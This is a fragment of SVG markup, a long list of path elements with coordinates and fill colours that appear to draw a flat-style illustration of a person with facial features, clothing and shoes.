<path d="M40.8742 26.373C40.8262 26.3492 40.7837 26.3155 40.7494 26.2741C40.7152 26.2327 40.69 26.1846 40.6755 26.1328C40.6609 26.081 40.6574 26.0268 40.6651 25.9736C40.6728 25.9203 40.6916 25.8693 40.7202 25.8238C40.7487 25.7783 40.7865 25.7394 40.8311 25.7095C40.8757 25.6795 40.926 25.6593 40.9788 25.6502C41.0317 25.641 41.0858 25.643 41.1378 25.6562C41.1898 25.6693 41.2385 25.6933 41.2807 25.7265C41.3242 25.7524 41.362 25.7868 41.392 25.8277C41.422 25.8686 41.4435 25.9151 41.4553 25.9645C41.467 26.0138 41.4688 26.065 41.4605 26.1151C41.4522 26.1652 41.4339 26.2131 41.4068 26.2559C41.3513 26.3418 41.2642 26.4023 41.1645 26.4242C41.0648 26.4461 40.9605 26.4278 40.8742 26.373V26.373Z" fill="#263238"/>
<path d="M41.3972 25.6568C41.3645 25.713 41.0702 25.5631 40.7104 25.6287C40.3507 25.6943 40.1265 25.9286 40.0798 25.8911C40.033 25.8536 40.0798 25.7833 40.1779 25.6755C40.3086 25.5336 40.4829 25.4396 40.6731 25.4085C40.8621 25.3772 41.0562 25.405 41.229 25.4881C41.3598 25.5584 41.4112 25.6334 41.3972 25.6568Z" fill="#263238"/>
<path d="M37.3137 26.7484C37.361 26.7661 37.4044 26.793 37.4413 26.8276C37.4782 26.8622 37.508 26.9037 37.5288 26.9499C37.5497 26.9961 37.5612 27.0459 37.5628 27.0966C37.5643 27.1472 37.5559 27.1977 37.5379 27.245C37.5198 27.2924 37.4926 27.3357 37.4578 27.3726C37.423 27.4094 37.3813 27.439 37.3351 27.4597C37.2889 27.4803 37.2391 27.4917 37.1885 27.493C37.1379 27.4944 37.0876 27.4857 37.0404 27.4676C36.9931 27.4494 36.9499 27.4221 36.9132 27.3872C36.8765 27.3523 36.847 27.3105 36.8264 27.2642C36.8058 27.2178 36.7945 27.1679 36.7931 27.1172C36.7918 27.0665 36.8004 27.016 36.8185 26.9686C36.855 26.8735 36.9277 26.7969 37.0206 26.7556C37.1135 26.7143 37.2189 26.7117 37.3137 26.7484V26.7484Z" fill="#263238"/>
<path d="M37.5427 26.7065C37.51 26.7581 37.2157 26.6081 36.8606 26.6737C36.5056 26.7393 36.272 26.9783 36.2253 26.9361C36.1786 26.894 36.2253 26.8331 36.3234 26.7206C36.4594 26.5852 36.6337 26.4951 36.8226 26.4624C37.0114 26.4297 37.2057 26.456 37.3792 26.5379C37.5146 26.6082 37.5707 26.6644 37.5427 26.7065Z" fill="#263238"/>
<path d="M39.5461 29.4093C39.7171 29.3007 39.905 29.2215 40.1021 29.175C40.1955 29.1469 40.2656 29.1141 40.2656 29.0626C40.2491 28.9672 40.2071 28.8781 40.1441 28.8049L39.7237 28.1255C39.3423 27.5555 39.0169 26.9498 38.752 26.3169C39.1938 26.8416 39.579 27.4117 39.9012 28.0177L40.3076 28.7065C40.3914 28.8149 40.4359 28.9488 40.4338 29.086C40.4277 29.1252 40.4122 29.1624 40.3886 29.1942C40.365 29.226 40.334 29.2516 40.2983 29.2687C40.2492 29.2922 40.1974 29.3095 40.1441 29.3203C39.9512 29.3836 39.749 29.4137 39.5461 29.4093Z" fill="#263238"/>
<path d="M38.4778 30.0286C38.0621 29.874 39.6131 30.3847 40.3465 30.2113C40.2597 30.4231 40.1039 30.5991 39.9045 30.7106C39.7051 30.8221 39.4739 30.8624 39.2487 30.8251C38.3797 30.6845 38.4778 30.0286 38.4778 30.0286Z" fill="white"/>
<path d="M40.5832 33.7907C39.3824 34.0401 38.1347 33.9243 37 33.458C37 33.458 38.1539 35.1916 40.7373 34.4654L40.5832 33.7907Z" fill="#EB996E"/>
<path d="M31.8768 27.522C31.816 27.522 29.9053 27.7422 30.6294 29.8647C31.3535 31.9872 33.2736 30.5675 33.2596 30.5066C33.2455 30.4457 31.8768 27.522 31.8768 27.522Z" fill="#FFBE9D"/>
<path d="M32.3483 30.0002C32.3483 30.0002 32.3202 30.0377 32.2642 30.0892C32.1881 30.156 32.0896 30.1912 31.9885 30.1876C31.7363 30.1876 31.4233 29.8877 31.2831 29.5035C31.2161 29.3209 31.1906 29.1256 31.2084 28.9319C31.2064 28.858 31.2218 28.7846 31.2535 28.7179C31.2852 28.6511 31.3321 28.5928 31.3906 28.5477C31.4291 28.5216 31.4756 28.5102 31.5218 28.5153C31.568 28.5205 31.6109 28.5419 31.6428 28.5758C31.6942 28.6273 31.6942 28.6742 31.7082 28.6742C31.7223 28.6742 31.7409 28.6227 31.7082 28.5383C31.6775 28.4901 31.6314 28.4538 31.5774 28.4352C31.5419 28.4203 31.5038 28.4126 31.4653 28.4126C31.4268 28.4126 31.3887 28.4203 31.3532 28.4352C31.2712 28.4832 31.2028 28.5515 31.1545 28.6335C31.1063 28.7155 31.0798 28.8086 31.0776 28.9038C31.0482 29.1203 31.0723 29.3407 31.1476 29.5457C31.2015 29.7412 31.3119 29.9163 31.4649 30.0488C31.6179 30.1814 31.8066 30.2656 32.0072 30.2907C32.0699 30.288 32.131 30.271 32.1861 30.2409C32.2412 30.2109 32.2886 30.1686 32.3249 30.1173C32.3623 30.0517 32.3576 30.0002 32.3483 30.0002Z" fill="#EB996E"/>
<path d="M40.6166 21.6882C40.2755 23.614 37.8136 24.8087 35.9169 25.2726C36.6597 24.3355 36.1411 24.5932 36.5896 23.9419C35.3529 25.4981 33.5979 26.5546 31.647 26.9172C31.4169 26.5012 31.2727 26.043 31.2228 25.57C31.1729 25.0969 31.2183 24.6186 31.3565 24.1636C31.4947 23.7085 31.7227 23.2859 32.027 22.9211C32.3313 22.5562 32.7057 22.2564 33.1279 22.0397C33.6838 21.7538 34.3005 21.618 34.8751 21.3696C35.3423 21.1588 35.8094 20.8636 36.3046 20.6903C37.7996 20.1749 40.2148 19.2846 40.6166 21.6882" fill="#263238"/>
<path d="M32.638 25.7266C32.5866 25.9983 32.5912 29.072 32.5912 29.072L31.3906 26.331L32.638 25.7266Z" fill="#263238"/>
<path d="M22.8086 50.0213L27.9988 42.3512C28.9853 40.8302 30.3153 39.5637 31.881 38.6544C32.7098 38.1665 33.6099 37.8123 34.5485 37.6049V37.6049C36.8536 37.8866 39.1893 37.4498 41.2383 36.3539C43.1064 36.2099 44.9853 36.389 46.7929 36.8833V36.8833L57.0706 38.9824L55.585 48.0253L50.1565 47.2803L51.3338 55.3018L54.5665 67.0154L34.7774 70.9324L33.0208 60.0763L31.582 52.2563L29.2461 55.5829L22.8086 50.0213Z" fill="#455A64"/>
<path d="M135.039 177.611L135.015 173.301L143.06 173.207L143.163 179.509L142.663 179.546C140.444 179.696 131.371 180.156 129.881 179.72C128.223 179.237 135.039 177.611 135.039 177.611Z" fill="#7ACC00"/>
<path d="M140.247 179.48C140.358 178.798 140.716 178.181 141.251 177.746C141.776 177.316 142.443 177.098 143.12 177.137L143.148 179.391L140.247 179.48Z" fill="#7ACC00"/>
<path d="M131.708 178.524C131.708 178.524 129.321 179.246 129.624 179.64C129.928 180.033 139.117 179.916 143.172 179.508V179.326L132.455 179.555C132.455 179.555 132.18 178.538 131.708 178.524Z" fill="#7ACC00"/>
<path d="M143.274 179.321H143.134L142.737 179.354L141.28 179.434C140.042 179.495 138.336 179.556 136.449 179.579C134.562 179.602 132.857 179.579 131.619 179.579L130.156 179.537H129.759H129.619H130.156H131.623C132.857 179.537 134.562 179.537 136.449 179.537C138.336 179.537 140.042 179.457 141.275 179.415L142.737 179.368H143.134L143.274 179.321Z" fill="#263238"/>
<path d="M132.436 179.682C132.37 179.439 132.276 179.204 132.156 178.984C132.01 178.78 131.84 178.595 131.651 178.431C131.905 178.52 132.115 178.703 132.24 178.941C132.392 179.156 132.462 179.419 132.436 179.682V179.682Z" fill="#263238"/>
<path d="M134.794 178.441C134.771 178.441 134.659 178.319 134.538 178.137C134.453 178.031 134.392 177.908 134.361 177.776C134.385 177.776 134.501 177.898 134.617 178.085C134.734 178.273 134.818 178.427 134.794 178.441Z" fill="#263238"/>
<path d="M135.444 178.089C135.444 178.089 135.295 178.023 135.154 177.902C135.014 177.78 134.916 177.663 134.935 177.644C134.954 177.625 135.08 177.705 135.22 177.831C135.36 177.958 135.458 178.07 135.444 178.089Z" fill="#263238"/>
<path d="M135.848 177.32C135.714 177.374 135.57 177.394 135.427 177.381C135.286 177.398 135.143 177.385 135.007 177.344C135.14 177.291 135.284 177.27 135.427 177.283C135.569 177.267 135.712 177.28 135.848 177.32Z" fill="#263238"/>
<path d="M135.983 176.781C135.846 176.875 135.683 176.926 135.516 176.926C135.358 176.953 135.195 176.932 135.049 176.865C135.203 176.839 135.359 176.826 135.516 176.828C135.67 176.8 135.826 176.784 135.983 176.781V176.781Z" fill="#263238"/>
<path d="M134.514 177.742C134.343 177.771 134.168 177.771 133.996 177.742C133.809 177.718 133.625 177.679 133.445 177.625C133.334 177.595 133.228 177.553 133.127 177.498C133.065 177.463 133.018 177.406 132.996 177.339C132.989 177.3 132.992 177.261 133.006 177.224C133.02 177.188 133.044 177.156 133.076 177.133C133.271 177.031 133.495 177.002 133.71 177.05C133.924 177.098 134.115 177.22 134.248 177.395C134.33 177.495 134.389 177.612 134.421 177.737C134.431 177.783 134.431 177.831 134.421 177.878C134.365 177.719 134.283 177.57 134.178 177.437C134.058 177.305 133.905 177.208 133.734 177.156C133.633 177.124 133.527 177.112 133.421 177.12C133.315 177.129 133.212 177.159 133.118 177.208C133.034 177.269 133.071 177.367 133.16 177.419C133.254 177.469 133.352 177.51 133.454 177.54C133.628 177.599 133.806 177.643 133.987 177.672C134.318 177.728 134.514 177.728 134.514 177.742Z" fill="#263238"/>
<path d="M134.38 177.77C134.318 177.661 134.295 177.533 134.315 177.409C134.331 177.273 134.379 177.143 134.455 177.03C134.497 176.952 134.558 176.886 134.633 176.839C134.707 176.791 134.792 176.764 134.88 176.758C134.933 176.768 134.98 176.799 135.011 176.844C135.041 176.888 135.053 176.943 135.043 176.997C135.032 177.08 135.003 177.16 134.959 177.231C134.893 177.346 134.811 177.452 134.716 177.545C134.639 177.642 134.538 177.716 134.422 177.761C134.422 177.761 134.525 177.667 134.665 177.498C134.749 177.402 134.821 177.297 134.88 177.184C134.95 177.076 134.997 176.88 134.88 176.856C134.763 176.833 134.618 176.978 134.539 177.081C134.468 177.182 134.421 177.297 134.399 177.418C134.383 177.535 134.376 177.652 134.38 177.77V177.77Z" fill="#263238"/>
<path d="M143.082 177.115C143.082 177.115 142.849 177.115 142.489 177.143C142.016 177.202 141.568 177.393 141.199 177.696C140.83 177.998 140.553 178.4 140.401 178.853C140.284 179.204 140.275 179.434 140.256 179.434C140.248 179.38 140.248 179.324 140.256 179.27C140.271 179.122 140.299 178.977 140.34 178.834C140.478 178.358 140.757 177.934 141.14 177.62C141.522 177.305 141.991 177.114 142.484 177.072C142.632 177.057 142.781 177.057 142.928 177.072C142.981 177.079 143.033 177.094 143.082 177.115V177.115Z" fill="#263238"/>
<path d="M142.19 173.789C142.286 174.89 142.314 175.996 142.274 177.101C142.184 175.999 142.156 174.893 142.19 173.789Z" fill="#263238"/>
<path d="M139.225 178.708C138.455 178.862 137.664 178.879 136.889 178.759C136.889 178.731 137.417 178.759 138.066 178.759C138.715 178.759 139.22 178.68 139.225 178.708Z" fill="#263238"/>
<path d="M140.787 178.684C140.787 178.684 140.745 178.797 140.694 178.918C140.643 179.04 140.615 179.148 140.587 179.143C140.559 179.139 140.545 179.017 140.587 178.876C140.629 178.736 140.787 178.665 140.787 178.684Z" fill="#263238"/>
<path d="M141.38 177.934C141.403 177.934 141.352 178.037 141.269 178.121C141.185 178.205 141.107 178.261 141.088 178.242C141.069 178.224 141.116 178.14 141.199 178.056C141.283 177.972 141.362 177.916 141.38 177.934Z" fill="#263238"/>
<path d="M142.227 177.583C142.227 177.611 142.115 177.611 141.998 177.653C141.881 177.695 141.797 177.76 141.774 177.742C141.751 177.723 141.821 177.616 141.965 177.565C142.11 177.513 142.236 177.56 142.227 177.583Z" fill="#263238"/>
<path d="M142.833 177.414C142.833 177.442 142.796 177.484 142.731 177.507C142.666 177.53 142.601 177.539 142.592 177.507C142.583 177.474 142.629 177.442 142.694 177.414C142.759 177.386 142.819 177.391 142.833 177.414Z" fill="#263238"/>
<path d="M176.158 175.385L174.845 171.281L167.17 173.694L169.039 179.715L169.506 179.597C171.664 179.049 180.428 176.66 181.713 175.783C183.142 174.809 176.158 175.385 176.158 175.385Z" fill="#7ACC00"/>
<path d="M171.786 178.782C171.472 178.167 170.941 177.691 170.296 177.446C169.662 177.198 168.958 177.198 168.324 177.446L168.997 179.597L171.786 178.782Z" fill="#7ACC00"/>
<path d="M179.606 175.216C179.606 175.216 182.101 175.16 181.942 175.628C181.783 176.097 173.005 178.843 169.03 179.714L168.992 179.541L179.246 176.42C179.246 176.42 179.167 175.375 179.606 175.216Z" fill="#7ACC00"/>
<path d="M168.857 179.574L168.998 179.546L169.381 179.448L170.782 179.073C171.973 178.745 173.618 178.272 175.416 177.71C177.215 177.147 178.836 176.599 180.004 176.191L181.382 175.695L181.756 175.554C181.8 175.541 181.842 175.522 181.882 175.498L181.747 175.536L181.368 175.657L179.967 176.126C178.794 176.519 177.164 177.063 175.374 177.616C173.585 178.169 171.936 178.661 170.749 179.022L169.348 179.429L168.97 179.542C168.931 179.55 168.894 179.561 168.857 179.574V179.574Z" fill="#263238"/>
<path d="M179.271 176.542C179.262 176.291 179.281 176.04 179.327 175.792C179.402 175.553 179.506 175.324 179.635 175.108C179.421 175.269 179.276 175.505 179.228 175.769C179.151 176.024 179.166 176.297 179.271 176.542V176.542Z" fill="#263238"/>
<path d="M176.644 176.098C176.671 176.098 176.737 175.939 176.797 175.728C176.858 175.517 176.876 175.339 176.848 175.33C176.773 175.443 176.723 175.57 176.699 175.704C176.652 175.83 176.633 175.964 176.644 176.098V176.098Z" fill="#263238"/>
<path d="M175.921 175.966C175.945 175.966 176.042 175.858 176.135 175.699C176.229 175.539 176.289 175.394 176.266 175.38C176.243 175.366 176.149 175.488 176.052 175.647C175.954 175.806 175.898 175.952 175.921 175.966Z" fill="#263238"/>
<path d="M175.303 175.361C175.445 175.365 175.587 175.34 175.719 175.286C175.858 175.257 175.99 175.2 176.107 175.117C175.964 175.107 175.821 175.133 175.691 175.192C175.467 175.258 175.294 175.333 175.303 175.361Z" fill="#263238"/>
<path d="M175.01 174.888C175.162 174.937 175.325 174.937 175.477 174.888C175.642 174.865 175.797 174.793 175.921 174.682C175.762 174.704 175.605 174.742 175.454 174.794C175.303 174.813 175.155 174.844 175.01 174.888V174.888Z" fill="#263238"/>
<path d="M176.695 175.343C176.869 175.324 177.037 175.271 177.191 175.188C177.362 175.109 177.526 175.015 177.681 174.907C177.776 174.844 177.864 174.77 177.943 174.687C177.99 174.634 178.016 174.566 178.017 174.495C178.013 174.456 177.998 174.418 177.973 174.388C177.948 174.357 177.915 174.334 177.877 174.322C177.66 174.285 177.437 174.326 177.247 174.439C177.057 174.551 176.913 174.727 176.84 174.935C176.796 175.059 176.777 175.189 176.784 175.32C176.782 175.367 176.792 175.413 176.812 175.456C176.814 175.287 176.845 175.121 176.906 174.964C176.976 174.798 177.093 174.657 177.242 174.556C177.328 174.493 177.425 174.448 177.529 174.423C177.632 174.398 177.74 174.394 177.845 174.411C177.938 174.448 177.938 174.547 177.868 174.626C177.795 174.704 177.713 174.773 177.625 174.832C177.477 174.942 177.321 175.041 177.158 175.128C176.882 175.273 176.691 175.329 176.695 175.343Z" fill="#263238"/>
<path d="M176.831 175.329C176.859 175.207 176.843 175.079 176.784 174.969C176.73 174.843 176.644 174.734 176.536 174.65C176.475 174.592 176.4 174.551 176.319 174.529C176.237 174.507 176.152 174.505 176.069 174.523C176.046 174.536 176.025 174.554 176.008 174.574C175.992 174.595 175.979 174.619 175.972 174.645C175.964 174.671 175.962 174.698 175.965 174.724C175.968 174.751 175.977 174.777 175.99 174.8C176.024 174.876 176.075 174.943 176.139 174.997C176.239 175.084 176.349 175.16 176.466 175.222C176.57 175.289 176.689 175.328 176.812 175.334C176.812 175.334 176.686 175.278 176.499 175.161C176.392 175.094 176.292 175.017 176.2 174.931C176.102 174.847 175.995 174.673 176.111 174.612C176.181 174.6 176.252 174.603 176.32 174.621C176.388 174.64 176.451 174.674 176.504 174.72C176.602 174.794 176.684 174.888 176.742 174.997C176.785 175.104 176.815 175.215 176.831 175.329V175.329Z" fill="#263238"/>
<path d="M168.352 177.414C168.352 177.414 168.566 177.325 168.926 177.259C169.394 177.166 169.879 177.208 170.324 177.381C170.769 177.553 171.156 177.849 171.44 178.233C171.659 178.529 171.739 178.749 171.757 178.74C171.749 178.686 171.733 178.634 171.71 178.585C171.652 178.448 171.58 178.318 171.496 178.196C171.216 177.786 170.82 177.471 170.359 177.291C169.898 177.111 169.394 177.076 168.912 177.189C168.768 177.224 168.627 177.272 168.492 177.334C168.441 177.353 168.394 177.38 168.352 177.414V177.414Z" fill="#263238"/>
<path d="M168.155 173.96C168.401 175.037 168.713 176.098 169.09 177.137C168.975 176.595 168.832 176.06 168.66 175.534C168.523 175 168.355 174.474 168.155 173.96Z" fill="#263238"/>
<path d="M172.519 177.728C172.913 177.696 173.302 177.616 173.677 177.489C174.059 177.388 174.426 177.238 174.77 177.044C174.77 177.021 174.266 177.208 173.649 177.395C173.032 177.583 172.514 177.7 172.519 177.728Z" fill="#263238"/>
<path d="M171.014 178.197C171.014 178.197 171.088 178.291 171.172 178.389C171.256 178.488 171.321 178.581 171.344 178.572C171.368 178.562 171.344 178.441 171.246 178.324C171.149 178.206 171.023 178.174 171.014 178.197Z" fill="#263238"/>
<path d="M170.221 177.668C170.221 177.691 170.281 177.756 170.388 177.812C170.495 177.868 170.589 177.891 170.598 177.868C170.607 177.845 170.537 177.779 170.435 177.724C170.332 177.668 170.221 177.644 170.221 177.668Z" fill="#263238"/>
<path d="M169.315 177.596C169.315 177.62 169.427 177.596 169.553 177.596C169.679 177.596 169.782 177.638 169.796 177.596C169.81 177.554 169.712 177.489 169.558 177.485C169.403 177.48 169.287 177.573 169.315 177.596Z" fill="#263238"/>
<path d="M168.688 177.623C168.688 177.651 168.744 177.674 168.814 177.679C168.883 177.684 168.944 177.679 168.944 177.642C168.944 177.605 168.893 177.591 168.818 177.586C168.744 177.582 168.688 177.596 168.688 177.623Z" fill="#263238"/>
<path d="M129.562 92.0498L133.319 175.755L145.848 176.018L143.769 105.942L166.473 176.852L176.714 174.04L153.864 92.0498" fill="#263238"/>
<path d="M165.938 176.379L166.521 177.503L177.374 174.331L176.715 172.504L165.938 176.379Z" fill="#455A64"/>
<path d="M175.462 172.086C175.527 172.086 175.625 172.204 175.681 172.386C175.737 172.569 175.728 172.742 175.681 172.761C175.635 172.78 175.523 172.644 175.467 172.457C175.411 172.269 175.397 172.105 175.462 172.086Z" fill="#455A64"/>
<path d="M174.649 169.369C174.715 169.369 174.859 169.636 174.972 170.011C175.084 170.386 175.121 170.709 175.056 170.728C174.99 170.747 174.85 170.461 174.738 170.081C174.626 169.702 174.584 169.388 174.649 169.369Z" fill="#455A64"/>
<path d="M173.838 166.652C173.903 166.652 174.048 166.919 174.16 167.294C174.272 167.669 174.309 167.992 174.244 168.011C174.179 168.029 174.039 167.739 173.926 167.364C173.814 166.989 173.772 166.671 173.838 166.652Z" fill="#455A64"/>
<path d="M173.023 163.947C173.089 163.947 173.233 164.214 173.346 164.589C173.458 164.964 173.495 165.287 173.43 165.306C173.364 165.325 173.224 165.034 173.112 164.659C173 164.285 172.958 163.947 173.023 163.947Z" fill="#455A64"/>
<path d="M172.211 161.216C172.276 161.216 172.421 161.483 172.533 161.858C172.645 162.233 172.682 162.556 172.617 162.575C172.552 162.593 172.411 162.303 172.299 161.928C172.187 161.553 172.15 161.235 172.211 161.216Z" fill="#455A64"/>
<path d="M171.398 158.498C171.463 158.474 171.608 158.765 171.72 159.14C171.833 159.515 171.87 159.833 171.805 159.857C171.739 159.88 171.599 159.585 171.487 159.21C171.375 158.835 171.337 158.517 171.398 158.498Z" fill="#455A64"/>
<path d="M170.585 155.776C170.65 155.776 170.795 156.048 170.907 156.423C171.019 156.798 171.056 157.116 170.991 157.14C170.926 157.163 170.785 156.868 170.673 156.493C170.561 156.118 170.524 155.8 170.585 155.776Z" fill="#455A64"/>
<path d="M169.754 153.059C169.819 153.059 169.964 153.331 170.076 153.706C170.188 154.081 170.226 154.399 170.16 154.418C170.095 154.437 169.955 154.151 169.843 153.776C169.731 153.401 169.712 153.083 169.754 153.059Z" fill="#455A64"/>
<path d="M168.959 150.36C169.024 150.36 169.169 150.632 169.281 151.006C169.393 151.381 169.43 151.7 169.365 151.719C169.3 151.737 169.16 151.452 169.047 151.077C168.935 150.702 168.898 150.36 168.959 150.36Z" fill="#455A64"/>
<path d="M168.146 147.625C168.212 147.625 168.356 147.897 168.468 148.272C168.581 148.646 168.618 148.965 168.553 148.984C168.487 149.003 168.347 148.717 168.235 148.342C168.123 147.967 168.085 147.644 168.146 147.625Z" fill="#455A64"/>
<path d="M167.339 144.906C167.4 144.906 167.544 145.178 167.657 145.553C167.769 145.928 167.806 146.246 167.745 146.265C167.685 146.284 167.535 145.998 167.423 145.623C167.311 145.248 167.273 144.925 167.339 144.906Z" fill="#455A64"/>
<path d="M166.525 142.189C166.585 142.189 166.73 142.456 166.842 142.836C166.955 143.215 166.992 143.529 166.931 143.548C166.87 143.566 166.721 143.281 166.609 142.906C166.497 142.531 166.483 142.208 166.525 142.189Z" fill="#455A64"/>
<path d="M165.712 139.472C165.773 139.472 165.917 139.739 166.03 140.114C166.142 140.488 166.179 140.812 166.118 140.83C166.058 140.849 165.908 140.563 165.796 140.184C165.684 139.804 165.646 139.49 165.712 139.472Z" fill="#455A64"/>
<path d="M164.899 136.773C164.96 136.773 165.105 137.04 165.217 137.415C165.329 137.79 165.367 138.113 165.306 138.132C165.245 138.15 165.096 137.86 164.983 137.485C164.871 137.11 164.834 136.773 164.899 136.773Z" fill="#455A64"/>
<path d="M164.088 134.037C164.149 134.037 164.293 134.304 164.406 134.679C164.518 135.054 164.555 135.377 164.494 135.396C164.434 135.415 164.284 135.124 164.172 134.749C164.06 134.374 164.022 134.056 164.088 134.037Z" fill="#455A64"/>
<path d="M163.274 131.318C163.34 131.318 163.48 131.585 163.592 131.96C163.704 132.335 163.746 132.658 163.681 132.677C163.615 132.695 163.47 132.405 163.358 132.03C163.246 131.655 163.214 131.337 163.274 131.318Z" fill="#455A64"/>
<path d="M162.46 128.6C162.525 128.577 162.665 128.868 162.778 129.242C162.89 129.617 162.932 129.936 162.866 129.959C162.801 129.983 162.656 129.687 162.544 129.313C162.432 128.938 162.395 128.619 162.46 128.6Z" fill="#455A64"/>
<path d="M161.647 125.879C161.713 125.879 161.853 126.151 161.965 126.525C162.077 126.9 162.119 127.219 162.054 127.242C161.988 127.266 161.844 126.971 161.732 126.596C161.619 126.221 161.582 125.902 161.647 125.879Z" fill="#455A64"/>
<path d="M160.835 123.186C160.9 123.186 161.04 123.457 161.153 123.832C161.265 124.207 161.307 124.526 161.241 124.544C161.176 124.563 161.031 124.277 160.919 123.902C160.807 123.528 160.77 123.186 160.835 123.186Z" fill="#455A64"/>
<path d="M160.022 120.444C160.087 120.444 160.227 120.716 160.339 121.091C160.452 121.466 160.494 121.784 160.428 121.803C160.363 121.822 160.218 121.536 160.106 121.161C159.994 120.786 159.942 120.463 160.022 120.444Z" fill="#455A64"/>
<path d="M159.21 117.726C159.275 117.726 159.416 117.997 159.528 118.372C159.64 118.747 159.682 119.066 159.616 119.084C159.551 119.103 159.411 118.817 159.294 118.442C159.177 118.068 159.145 117.744 159.21 117.726Z" fill="#455A64"/>
<path d="M158.396 115.009C158.462 115.009 158.602 115.281 158.714 115.655C158.826 116.03 158.868 116.349 158.803 116.368C158.737 116.386 158.597 116.1 158.485 115.726C158.373 115.351 158.331 115.028 158.396 115.009Z" fill="#455A64"/>
<path d="M157.607 112.292C157.672 112.292 157.812 112.559 157.924 112.938C158.037 113.318 158.079 113.632 158.013 113.65C157.948 113.669 157.808 113.383 157.696 113.008C157.583 112.634 157.518 112.31 157.607 112.292Z" fill="#455A64"/>
<path d="M156.771 109.597C156.837 109.597 156.977 109.864 157.094 110.239C157.21 110.614 157.243 110.937 157.178 110.956C157.112 110.975 156.972 110.689 156.86 110.309C156.748 109.93 156.706 109.597 156.771 109.597Z" fill="#455A64"/>
<path d="M155.958 106.857C156.023 106.857 156.168 107.124 156.28 107.499C156.392 107.874 156.43 108.197 156.364 108.216C156.299 108.234 156.159 107.944 156.047 107.569C155.934 107.194 155.892 106.876 155.958 106.857Z" fill="#455A64"/>
<path d="M155.145 104.138C155.211 104.138 155.355 104.405 155.468 104.78C155.58 105.155 155.617 105.478 155.552 105.497C155.486 105.516 155.346 105.225 155.234 104.85C155.122 104.476 155.08 104.157 155.145 104.138Z" fill="#455A64"/>
<path d="M154.337 101.422C154.402 101.422 154.547 101.689 154.659 102.064C154.771 102.439 154.809 102.762 154.743 102.781C154.678 102.799 154.538 102.509 154.426 102.134C154.313 101.759 154.267 101.441 154.337 101.422Z" fill="#455A64"/>
<path d="M153.519 98.703C153.585 98.6796 153.73 98.9701 153.842 99.3449C153.954 99.7197 153.991 100.038 153.926 100.062C153.86 100.085 153.72 99.79 153.608 99.4152C153.496 99.0403 153.454 98.7217 153.519 98.703Z" fill="#455A64"/>
<path d="M152.707 95.9814C152.772 95.9814 152.917 96.2532 153.029 96.628C153.141 97.0029 153.179 97.3215 153.113 97.3449C153.048 97.3683 152.908 97.0732 152.795 96.6983C152.683 96.3235 152.646 96.0096 152.707 95.9814Z" fill="#455A64"/>
<path d="M152.099 93.9526C152.164 93.9526 152.262 94.0651 152.318 94.2525C152.374 94.4399 152.364 94.6039 152.318 94.6227C152.271 94.6414 152.16 94.5102 152.104 94.3228C152.048 94.1354 152.034 93.9714 152.099 93.9526Z" fill="#455A64"/>
<path d="M143.69 175.334C143.755 175.334 143.815 175.484 143.829 175.676C143.843 175.868 143.792 176.032 143.722 176.037C143.652 176.041 143.597 175.887 143.587 175.69C143.578 175.493 143.62 175.339 143.69 175.334Z" fill="#455A64"/>
<path d="M143.591 172.546C143.656 172.546 143.726 172.851 143.74 173.24C143.754 173.629 143.712 173.938 143.642 173.938C143.572 173.938 143.512 173.633 143.498 173.249C143.484 172.865 143.507 172.546 143.591 172.546Z" fill="#455A64"/>
<path d="M143.488 169.758C143.554 169.758 143.619 170.063 143.628 170.452C143.637 170.841 143.596 171.15 143.526 171.15C143.456 171.15 143.395 170.841 143.386 170.456C143.377 170.072 143.419 169.758 143.488 169.758Z" fill="#455A64"/>
<path d="M143.419 166.965C143.484 166.965 143.545 167.275 143.554 167.659C143.563 168.043 143.517 168.357 143.451 168.362C143.386 168.366 143.321 168.052 143.312 167.668C143.302 167.284 143.349 166.965 143.419 166.965Z" fill="#455A64"/>
<path d="M143.349 164.173C143.419 164.173 143.479 164.483 143.488 164.871C143.498 165.26 143.451 165.57 143.386 165.57C143.321 165.57 143.256 165.26 143.246 164.876C143.237 164.492 143.284 164.178 143.349 164.173Z" fill="#455A64"/>
<path d="M143.279 161.381C143.345 161.381 143.41 161.691 143.419 162.079C143.428 162.468 143.382 162.778 143.317 162.778C143.251 162.778 143.186 162.468 143.177 162.084C143.168 161.7 143.214 161.386 143.279 161.381Z" fill="#455A64"/>
<path d="M143.185 158.593C143.255 158.593 143.32 158.898 143.334 159.287C143.348 159.676 143.302 159.985 143.236 159.99C143.171 159.994 143.101 159.68 143.092 159.296C143.083 158.912 143.125 158.593 143.185 158.593Z" fill="#455A64"/>
<path d="M143.068 155.806C143.138 155.806 143.203 156.111 143.222 156.495C143.24 156.879 143.194 157.198 143.128 157.198C143.063 157.198 142.993 156.893 142.975 156.504C142.956 156.115 143.003 155.806 143.068 155.806Z" fill="#455A64"/>
<path d="M142.961 153.013C143.026 153.013 143.096 153.322 143.11 153.706C143.124 154.09 143.082 154.404 143.012 154.409C142.942 154.414 142.882 154.1 142.868 153.716C142.854 153.331 142.896 153.017 142.961 153.013Z" fill="#455A64"/>
<path d="M142.863 150.225C142.933 150.225 142.998 150.534 143.007 150.918C143.017 151.302 142.979 151.616 142.91 151.621C142.84 151.626 142.779 151.312 142.765 150.927C142.751 150.543 142.798 150.229 142.863 150.225Z" fill="#455A64"/>
<path d="M142.779 147.431C142.844 147.431 142.909 147.74 142.918 148.125C142.928 148.509 142.886 148.823 142.82 148.827C142.755 148.832 142.69 148.518 142.676 148.134C142.662 147.75 142.713 147.436 142.779 147.431Z" fill="#455A64"/>
<path d="M142.703 144.644C142.773 144.644 142.833 144.953 142.843 145.337C142.852 145.722 142.805 146.036 142.74 146.036C142.675 146.036 142.61 145.726 142.601 145.342C142.591 144.958 142.656 144.644 142.703 144.644Z" fill="#455A64"/>
<path d="M142.657 141.852C142.723 141.852 142.783 142.161 142.792 142.55C142.802 142.939 142.75 143.248 142.685 143.248C142.62 143.248 142.555 142.939 142.55 142.555C142.546 142.171 142.578 141.852 142.657 141.852Z" fill="#455A64"/>
<path d="M142.6 139.064C142.666 139.064 142.726 139.373 142.731 139.757C142.735 140.142 142.689 140.456 142.619 140.456C142.549 140.456 142.493 140.146 142.489 139.762C142.484 139.378 142.531 139.064 142.6 139.064Z" fill="#455A64"/>
<path d="M142.565 136.272C142.635 136.272 142.691 136.581 142.696 136.97C142.7 137.359 142.649 137.668 142.584 137.668C142.519 137.668 142.458 137.354 142.453 136.97C142.449 136.586 142.5 136.272 142.565 136.272Z" fill="#455A64"/>
